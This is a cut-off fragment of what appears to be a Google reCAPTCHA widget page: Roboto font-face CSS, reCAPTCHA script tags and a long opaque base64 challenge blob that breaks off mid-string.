}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="7774_AKOhGm-20aGjYGxaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="7774_AKOhGm-20aGjYGxaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7774_AKOhGm-20aGjYGxaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/w6rChGQWw6sRbi8sw5LCkGk3L0AFw6HDk3Ite0fDhcOCVxbDuMO0wpAYw6hbYMO1TS1ZbsOvDUdzw5dowqQiw4XDm8O0wpISJztWwqNEK8OGwrrCjH1uXDBQw6QyCWrCuMKswoVawqQ9wo/Do8K+w4ELwopNwpbDqMKew7HCl0vDo8KrUBV1DmdFwpZQwrJoQ8ODw5vDnEUMBijDhsKFwrB5wqwgS8KIw7tjRErCgw1mwoMzwp7Coz/DhisRw5PDv3nCrgXCucOQw6UKKQkmw5l9OcKQRcKZw6PCqlDCoxnCoiHDjsO8w7XDn8KKdsOOG8Ovw6pVwrkGGUtJe8OKK8OjwosdRXp8Pm8besKlD3dkXT3Ds8KTwo0awqoaBS7DiMOadMO5IMK5w6rDp8K7DCRkw5DCqwdwwrlfA8KLasKwwo/[base64]/MlUqGcO4D8KhHj7Dvh3CmhYJw7jCnHBaw7HDiQ56w5vDlBovfwY5AXzCksKUBDtpfsK0VBQOwrZ8MSIcVk1xNVEmw6fDvcKnwprDpUPDvxpjwpoBw4jCq1XCr8Obw6oJAjAcBcOpw5vDjGdBw4PCu8K/Yk/[base64]/w7lnGmEzeF7CrGzCvcKlw5bDp8OhJBfDgsKXw7bDmsK6EgNaIXzCj8OVYX7DtFw6wpFmw4FgP3bDvsOtw65wB0ZPPsKLw6ZaAMKUw4xfImgiKATDt18Gf8OtwodPwoLCkUnCpMOAw4RmSMKeXVNfFno+wo/[base64]/wogEXcKGD3XCocOiDcKWfcKAw7fCn2vCocOhYcOPFhsYw6rDhsOFw6MQL8ONwoXCgQ3Ci8KOMcKDwodpw6/CpMKBw7/CvTRBw4Euw7XCpMK5PsO0wqHChMO/TMKCLgRZwrtewpJHw6LDswDCp8KhGTcUwrXDn8K4YX0TwpXDk8K4w7wkwrPCnsOow6DDjip/V2bDjQEvwrnDnsKjADPCtcOLbsKyA8ObwoXDggpyw6zCn1N1MkbDg8OzVmBKYzxdwod8woN3CcKDd8K5ci47PxPDusKiewwxwqUJw6p2MMOjSxkcwqzDry5ow5rCv1p4wrLCscKrQAhcd0dDOg85wojDt8KkwpZhwqrCk2LCnMKnfsK/F1fDt8KiRsKQw5zCqDvCtsOIb8KyTm3CjSHDscOuBAbCmjnDk8K2V8KXJWtyeHpaDk/CosK1wogGwot0Fh9Fw5LCpcKsw6TDhsKcw7/CoAINKcOrPy/[base64]/S07Dk1fDqgTDk8K2UltfYsK7F8O/DVobKQosw5llaSPClEJJK0UbP8OsVQ3Ch8OgwrTDpBI1JcO/cD7CgjTDkMKVI0BiwrJAH0TCn0wYw6TDlDvDrcKAdzTCgsO7w6gEKMOvNcO0SnzCrhYqwrzDqDLCj8Kfw5/DosKIO0FhwrB0wq8xdsOAEcKtw5bCh3l8wqDDrxt9woTDvB7Cpld9wo8GesOyWMK/[base64]/[base64]/PMOvwqsVYcKyw7LChiQANUITRMOZXsKNw5kgH0zCsnQMNsOvwpvDsUXDsxhjwofDiDzCqMOEw5vDiCZufGhRB8OQwqYSEsKRwozCrMO5wqrDmBV/w54scAFVMcO9w73CjV0LXMKFwrjCi35nK2PCnxATRcOhLMKlSAXDp8ORZcK+w5Y2wpLDkHfDpQJcGCN/Ll7DjcOOTknCvsOhX8KIIz0YLsK7w6NHeMK4w5FBw7PCkBXCv8KfSkvCjRTDlFjDusKNwoN1Y8KpwoTDscOAFcOow7LDisOCwoV6worDtcOMFjEow6jDh3w+TAHCgMOIYMO1dB9OGsOXJMKeRQRsw6QNBmPDjRTDtQ/[base64]/CtV3Ci8OzIMOcw6LCrDTDjMOKwpMVwoUPw5sONsKhNz/DpMKTwqTDksKZw74nwqotOUPDtGYhW8KUw7XCl3jCn8OdZ8OeNMK/[base64]/AVTDuUXCh3VKEcO9CyDCtRZgw4jCkFszwoLCqi3DhkVfwolfdwICwp8DwoZXRSzDqEZnfcKCw4IIwrLDgMKpA8O4PMKcw4TDj8KaX25mw7/DhsKpw4x2w5nCrH7CmcOGw7xswqlsw4zDh8O+w7UebBHCtScmwqUtw7DDq8O6w6cXOVJBwolqw5HDnyPCnMOZw5Y1wo9fwp4gS8OewqbCslZ1wrw8OWU+w4XDqV7DtQltwrw5w7/CrmbChgvDtMOSw4hbCMOQw4rDqAg1FMOzw6dcw6AwDMKhb8O0wqJndzwDw7spwp0MESF8w4wvw5dWwrMyw6cKFUUrSzBmw64BHCFcE8OVc0PCnXRWAUFtw5d5M8OgTVHCpSjDvABuKWHDkMKTw7RTMFzCjhbDt2zDgsO7E8OwUsOqwqBpBcKxScKmw5AEwqjDoCZ/[base64]/[base64]/Cu0LDmsKDw7LCnA/[base64]/CgMKtwpwwwoIkw6h+GG8UUBvCsh4Fw7MPw6Bww6XDmW/DvwLDtsKuMFVPwrrDlMOqw6LDhCvCiMKjSMOqw7VdwqEgbDRuXMKlw7HDh8Odwp3CmMOoEsOEdA/CsTRawqPCmsOMacO0wpVLw5peeMOFwoF0QSLCrsOqwpZBSsK8NDDCq8OZXCMufXMYTkPCpWN5FUXDtMKbAXN2ZsKcX8Ksw73Col3DtMOMw4pDw5nChDfCgsKBECrCo8OAWcOTLWjDmnzDo2k8wr5Cw78BwqPCjmbDlMK9bnvCqcOvI0zDpXXDkEM9w6PDnQE9w58ow6/CnnAFwpsgScK4BMKKwo/DowsMw5vCqMOFf8Ofw5svwqUdw5/CpSIGGFPCuU/Cr8Kjw7rCvEPDqmhqYgEkFMK/[base64]/CqMKdCcOdwqIywqolw5/DhsOEY8KRw5Fzw4PCqsKLOXPDgghpwoHCs8KCdyXCuGXCvcKuAMO/OhXDvsKTLcO9OhcMwowUFMKBW3EmwoszbD9CwqYqwoVEI8KeH8OFw7NdWkTDnUnCpT83wpTDssK3wo93IsOTw5nDlF/DgXDCvCVTS8Ksw7LCvDPCvMO1dMKBH8Oiw6p5w71fBnFeMnPCtMO+FjfDnMOzwpXCncOUO08hQsK+w70DwpfCtlpDOglWwpg/[base64]/DnMK3wrvDm0fCvcOuNcK2w5QkNcO9wqJ7embCkcKaw5rCgkDDh8KXIMKIwo3Dg2DCk8Ouwroxwr/CjA88BCMzX8O4w7czwoLCuMKfZsOjwofDvMKfwp/DrcKWI3twY8KJAMOsLgAEGxzCpz1cwowPXFXDhMKWLsOpUcKgwrYFwrPDox9ew5jClsKeTcONES3DtMKKwpR+eCvCk8KrS3NZw7QJeMOhw5gzw5TCtjHCigrDmC/DgcOqNMKywrrDrnjDg8KOwqrDkEtxKMKVfcKZw6/Dp2fDj8O5X8Kjw5PCosKRAn0CwpnCqGrCrw3DuFs+RcO/emR4CsK0w5nDusKCTG7CnSnDkwTCpcKGw7lcwo0wbcO0w4zDnsOpwq07wp5hLsObCGF2wpomVUXDn8O4D8Omw4XCvjkNWCTCkAvDosK4w7XCksOnwq3DvgMww77DrBnCq8OUw5tPwr7CiRsXTcKBFsKaw5/CjsOZcDXCimFzw4rCm8OUw7Rrw5LClyrDv8KAcnQ+KCldcGpmBMKaw4rCqgJkSsO5wpYADMKDM3vDtMO4w53CmcOlwo8bF2QcUlYxdktZCcOwwoErBj/DlsOvB8OtwrkPfmfCiTrChWHCs8KXwqLDoQZ/VFgqw5lHD2vDsUFFw5o5AcK4wrTDg0rCu8KgwrNNwqrCn8KRYMKUa2DCisOyw7PDhMOtUcORw7bCjMKiw54qwosZwrZyw4XCp8KLw6dGw5jCrMK1w4/[base64]/[base64]/CmMO/FcKHwpp/[base64]/W8Ouw6PCgGbDusK6GsO8CEvDpWbCpMOaw7vDrSxSV8Oawqp7P1ZvZ0/ClCo7KMKzw75Qw4IDcX/[base64]/QxvCk3LDoDXDoQ5/w60ow4LCtQ9zw6jChjJrO3/CjCYcRWDDu1sHwr3ClcORJsO7wrDCmcKDNsK8HsKHw4F7w618w7XCt2HDsFYawpDCqlRNwozCiXXDpsOWBcKgVE1oRsOBImhbwonCgsO5wr5tW8KOBXTCgj3CiGvCr8KRFyp/c8O5w6/[base64]/[base64]/CrMOJUsOUwpDDkD0NdcOpw6o8VcORIBpIwrRMdyjDq8KLdsOCwpDDiEnCpDkjw703WMKHwqjCmU9CQcOewpBXVMKXwopdwrTCssK+DnrChMKOWxzDtxIqwrBuVsK9E8OgCcO1w5Esw4LCmHsJw78Iwpowwocfw59zXsKYZlRswqA/[base64]/Diz8ew644WsOnTE3CuxRJw7htOURxw4zCsWZRecKvcsKOe8O3DsKSNB7Cqw/[base64]/CmcOawoxgwrTCr27Cm8OrQAfCu8KTwqVSw6Ywwr/CnsKVwq0ww4LCsXPDpsOGwq1jLEXChMK9PTHDiXwVN2bCusKodsKeWMO8wohwJsKhwoErXVlRHQDClxoQIh56w4d8XQwieAl0TV4EwoFvwq8MwoAAwq/CvjQTwpIuw69vb8Ohw5wbIsK1McOew7ZRw613S1ZRwoBAUMKIw4pIw5DDtFBAw4xER8KefBpbwrDCq8OyF8O9woQICC4BGcKLHULDkk45wofDgMOEG07CgyLClcOdLcK0dsKDHcOxwpbCjQ0ywrkNw6DDuHzCgMK8TcOWwp/Ds8ONw7AwwoZCwp01HyfCnMKLZsOcN8OVASLDoV/Cu8KZw7XDiQEhw5NPwojDlMOwwpklwrfCnMKHBsO2ecKtF8K9YkvDg3VFwoDDkE9vV3fCosO0STxtYcO3c8Kcw7NTGSnDssKsIsOfcRLDjR/Cp8KZw5/CnERZwqY+wrFCw4LDgAfDu8KGET4XwrZewojCi8KewqbCo8ONwpxVwqzDo8Ktw4zDqcKowpnDqj3ComFSCxAiw6/Dt8ODw6gAYFoXVhzDjH4RO8O1w7EEw7bDpMKZw5HCvsO0w4Enw6kKU8OjwrUFwpRcM8OAw4jCtEjClsOcworDs8OBFsKpd8O2w4h3JMOBAcORd1HDksK6w6/DuWvCq8KAwq8/[base64]/DpBPCm2bCjsOow4/DsMKeM3oSBUZpFw/Cv8OLw7XCs8KBwrXDtsOXYsK1PB9XLlYcwqk+V8OlLiDDrMKRwrQWw4DCmQA6wozCqsOuwpTChD7DtMOIw4DDrsO/[base64]/w7TDscO+wp3Cums6w7BxwrEMQcO2JsKYQy5VHcKFw43CuAtAXkfDocOqUTZQJsKeZhwUwrN+dX/DnsKVCcKfXCvDgCzCtEw/DsOKwoEkUQ8vGWfDu8OBP23CkMOawpJGPsK9wqbDscOVU8OmSsK9wq3CvMKwwr7DiU9sw5HDkMKpesKgVcKKdcKhPkfCuGvDtsOIGcOnJBQ7w5pZwo7CqWvDrk0UW8KwBnvCkVoswqouLV3DpiPDtlLCjn3CqMOEwq3DlsOvwq/CpTvDo0rDtMOUwqV0A8Ktw4EVw6jCuwllwp5LCRTDrV/DisKvwp8yEkrChQfDvMOHZGTDvX4eCEcYwoFbD8KYw4PDvcOaJsKJQmcebVwPwq5Aw6LDpcOIJ1lhYMK2w75Pw6xfWjZVBH3CrcKyRBBNVQjDnMOKw7/DmVvChMO0eh91JgzDt8OiMBbCosO9w5DDuS7DlAMhVsKTw45Ow6jDqxQmwqrDondhNMOBw7p/w7hBw5t9FcKGTMKAHcO0b8KRwow/wpEtw6Q1WcOEHsOnM8OOw5zCncKLwp7Dujxuw5/DsUsQKcOyW8K+QsKPXMOnKmlAYcKLw6TDt8OPwqvDg8KxT3xvWMKuTSBJwoTDgsOywqvCvMKCWsOhPB0LQhgKLm56dsKdfcKbwoHDgcKDwqYXwonChsOFw70hUMO1bcOVQMOMw5Ukwp3CvMOdwrjDosOEwpgeJ2fCqkrChsObaiTCm8K3worClgvDkETCgsK/w5pSD8OKf8Ogw7HCui7DlzZpw5/Dm8KObMKtw5rDvcOHw6F7GsO7w63DvsOWdcKZwqNJZMKiWy3DtMKMw6bCtTgaw7vDgMKrSEXDt2fDk8ODw51mw6YHPsOLw7p9f8O/[base64]/Dj8OUwr4Iw67DphLDij7ChMOKDFNKLcOeNsKTEkkiw7pMwqtzw5suwrwAwoXCsAzDrMOKKMOUw7JTw5bCpsK7QMOWw7jDsw9nFT/DqD/DkMK7LsOzF8OyZ2ppw7czwovDhwVaw7zCo2dIFcKmfVPDqsOlE8ODOF90R8KbwoUMw5tgw7vDgy/Cghtiw4tqUXzDm8K/w4/CqcKgw5sQSn9dw4JAwq/Cu8O0wpEAwoUFwqLCunA2w5Jkw71Ow7cNwpNlw6LDl8OtE3TCjCJ1w7R2KjExwoPDn8OqHMK1cFDDpsOXJcKswrXDisOrCcKUw6/ChMOwwppNw7EsccKHw6YswpcBMEd8Vn4hFcKdP0jDlMKhKsOkdcK4wrIQw7F/[base64]/CrcOYOwvCllvDlsOnw6ENworDmy9swrXDhsO1TMKpQGdrfF10w4ZIa8KtwqPDgj93NMKIwrgPw5E6NVzCm15fWUkXPgXChFVIVD7DtAjDs1ZFw43DvTZjwpLCm8OFSndpwqHCuMKRwpt/wrRrwqF8DcKkwr7ChATDvHXCmn5Nw6zDmUHDmcKDwpFJw7puTsOhwoDDjcKUwopdw74Ew5jCgiPCnB9sdznCjsOAw4DCkMKAFcONw6DDvF3DosOxcsKZOXAkw6nCrcO9F2oHTcK0XTESwpUhwr8nwoAxdsOLFkzCgcKvw7sYZsKAc3NUwrM9wpXCgyNNYcOcPE/Cs8KlCkPCk8OkCAN7wpNhw44+f8Kdw5jCp8OvIsO3VQsZw7LDgcO9w7gUcsKowrokw4PDgBt7UMOzZi/DksOBchHDkEfDr1zCrcKdw6fCusK9IhXCosOVJyc1wpUSDRlTw5EIUiHCoxjDqB4NMcOMRcKpw6bDmlnDlcKPw53DhnbDinTDlHrCvsKww5pMw6QcJWIZJMKJwqfCqS/[base64]/CucKwWxvDikkZwpNJw6BDwp0bwpwHwpc8IVjConLCosOjDSQwEDHCp8KRwrNraG3Ct8K/NzDCmTzCgsKwDMK8IcKiN8OGw6tqwojDvH/DkyTDtwQDw4LCqsKjdgFsw4Qub8ONT8Ovw41wAsKzPkJOc3JDwohzLAbCiQ/CscOrdxPDnMOxwoPDtcKhKj0OwqnCnMOPwo/CmljCvVs3QzVxBsKGGsOlAcO9ecKuwrhEwqLDlcORP8K/[base64]/MS91wqc9WMKcYRfCu3LCusKPwqMBCmgyw49uw6lvCMOnN8Orw5skYnRTXyrCucOLQsOWW8KvKcO7wrkcwowSwqDCusKCw7E0B0TClcKNw7tTIyjDi8KZw6vDk8Obw4lgwp1nSkrDgynCjz/[base64]/DtQbCiMOiAg3DqUHCvMKlSEvDksKpb8Ksw4vCq8OAwokgwod4SGjCvcOPAjw2wrjDiRPClwXDjggCTCoMwr3DsGFhHX7DqBXDvsOuSG5Pw5ZDOzIWSsKBZcOSNXbCuV/DtMKrw7Qbwp0Cb011w6M0wrzCuR/Cq0QdG8KUFn4kwr9JYcKCAMOLw4LCng5mwrllw4bCg2/CsmLDt8OjMlLDiSbCtitsw6Q0UyDDvMKfwp0APcOnw57DilzCmFHCiB9eUcO1UsO4b8OjAjwxL2NRwpsIwr/DrSoPKsOPwpfDgMKlwoE2dsOhN8Khw4I5w70fV8KtwozDgRLDpwDCp8O0cxDCu8KxA8K8w6jChlwdP1XDuCvCoMOjwpF/fMO7d8K0wq1Bwp1RL37Cq8O/GcKjAgZ+w5DDpVAAw5RlVGrCrTdmwqBawpd6w78laT/CpAbCrMOvw6TClMOlw7nCs07Cn8Kyw45Dw5I6w6wVKsOhVMO0fMOJRj/CkcOewo7DsgHCssKAwp8uw5TCoEbDi8KKwpHDl8O1wqzCocOOVcK9K8OZXGQkwpsNw4d/VVHCk3HCp2HCuMOHw5wvSsOLfWM/[base64]/LiUmEcK7w5h9a2HCjMOFDwTCjG5UwqMTwpF+w5EQLFRsw5vDtcOjbiXDsE8Swp/Ctk4uWMOBw5DCvsKDw7p5w61UWsOgKFXCt2fDqW8gSMKZwr4Dw53DviNiw65rXsKrw6bCk8OUCCDCvFZYwpHDq1RvwrRwT2LDowDCt8KMw5/[base64]/CjMOOwpIkw57CjEbCgC97Rihbd3TCkkzDq8OMccO2w43CsMKkwqXCqsOewrRld2NIGRoJG0o9Y8KHwr/CgwfCnnc2woY4wpXDt8OqwqMrw7nClcOSfzAaw643Q8K3QwrDvsOtIMK1R24Rw4XDvVfCrMO9b3JoBsKMwqTCkUc3wp3Dv8Odw5hXw6XCiQV8F8OuQ8OHBFzDq8KiQ2h/w5pFZ8OVORjDiVlPw6Alw65rw5J6VBzDrRTCs07CtiLChUrCgsOoERoscAI8wqPDk306w6HDg8OHw5U7wrjDjsK7VEUFw4pOwrVCf8KKInHCi1/DkcOhZVRpQUzDlsKJRgnCmE43wpwNw6UdIC8xNWfCu8O5eXjCrsOnZMK1aMObwp5dbcKwUnYGw4PDjS3Dkw4iw4MNGyxRwqhewqTDqU/CiRw5ElJ+w7rDo8KGw6wawp4kF8KJwqU/wr7CuMOEw5DDmjzDssOHw5DCpGAQFjvCrsKYw5cZcMOTw4Bpw6jCowx/w7dfY3RlKsOvw6lSwrbClcK1w7hFc8KhCcOUX8KpEW5vwpMKw53CsMOQw7LCpRvCvR86fmhrw53CixE/[base64]/DrMOZw4bCqcKXdE1hwoJ+ax5Zw43Dpl3CnHM7WMOeO1zDoEXDnsKaworDki0Dw4jCuMKKw781PcOhwqDDmE3DhVPDgUE9wqvDqjPCg3EOGMOiGMKuwonDlX7DmiTDpcKrwqU5wqdgAcO2w7Azw5kHXMK6wogPV8O4ehpNDsO7HcOPTAFnw7U7wr/Cv8OCw6BnwpLCih7DriZmbBTClx3DscK2w6dSwqbDlCTCjgMmwpPCl8Kow4LCkzA1wqLDpUDCk8KRXsKOw5TDhcOfwo/CnFQ4wqwGwo/CjsOcBMKAwrzCgQY8LSxSRsKpwo9nbA0Swqh1acKLw6/CnMOpMz3DjsONdsKzR8OeM08swqrCk8KNKVLCk8OJcWDCpsKQcMOLwrwdfR/CgMO7wpjDi8OnWcK3w4Ibw5F9MBoQO35uw6jCvMOufnNeFcOaw7/Cg8OywoxOwqvDmG5LEcK2w7hhDxbClMKWw7/DmVfDmx/Ch8Ksw75NQztQw40Ew4/Dj8K/[base64]/Dv09fw6gxLyh6Rl3CkcKQwqHDqcO/Wy9ZwpTCmU4+FcOKHhRCw4Z+wpbCsx7Cu13DtE3CvMOuw4sBw7ZLwo/Ct8OlWMOleTnCucKtwqMCw4Bqw75bw7lHw7spwp8Zw5UiKVdaw6YhNnQUXTnDtUczw7zDj8KGwr/CrMK4VcKHK8Kvw4gSwrZnfULCsRQtImohwoDDkws9w5LCisKrw4hgBDl5wpTDqsOhUE3DmMKVJcKAcTzDpC1LFjzDhcKoYFF0P8KRNkLDhcKTBsK1aCXDkmBPw6/Dq8OlR8ODwrHDig3CucKxRU7Ckm9nw6I6wqdLwp1EUcOAHVAndCATw7Y9MXDDl8OaWcOGwpXDrMK1w4gJEzPCi13Dq0Z0XlDDtcOMGMKEwqo+fsKdPcKRY8KiwoVZdXcIMj/DlsKYw5Mewr/[base64]/CvGkuw5/CnyscwrhKVhzDucKyMgxlBSYSZMKdecOFH24iY8Kww6fDm1lTwqkqPE/DlXZyw4LCrSnDocOYPQFww7nCnydZwpjCoRlvcmDDoDLCuwLCkMOzworDksOIS0TClwnDpMKbEAVOw5TCgyxXwrY8TsKFPsOzdzNewoVlXsKKDUw7woohwp/DqcO0H8O6XynCuRfCi3XCsEjDh8Kdw4PDmcO3woc7F8O5KAVdRnVUGiXCuhzCj3DClQXDnmYkXcK+EsKywoLCvTHDmyXDl8KbTD7DiMKLLcKYwrbDhMK+CcO/A8O2wp4TYE9ww5DDvl/DrcKIw4fCkDPDpEXDii5dw6DCtMO2woUuesKPw6LCkjbDgMOyFQfDq8OywqQJcgZyL8KDPEtYw7tbPMO9wo3DvMK7LsKGw7PDhcKWwrjDgyNuwpZiwrU+w4LCqsOWaUTCvWjCj8KHZwUSwqR1wqNnM8KidQUhwr/CrMOHwqhNaQp+W8KAFcO9XcK5NWcuw7B8wqZCacKPJ8OvIcO7IsOmwrVJwoHDsMKXw5jDsm4SF8O5w6cjw4TCpMK8wrc1woFKN1l/RsO2w7IMwq0pVS/DgUvDv8OzaD/[base64]/[base64]/CkcOzKBPDn8Oww6rCh1ZFIcOVeQ7DjMK8VMOSecKqw5ofwoNpworCkMK6wozCrMKUwoISwofCl8OowpHDsmfDoQR3DD9pRDRYw5JRJ8Orw75Bwq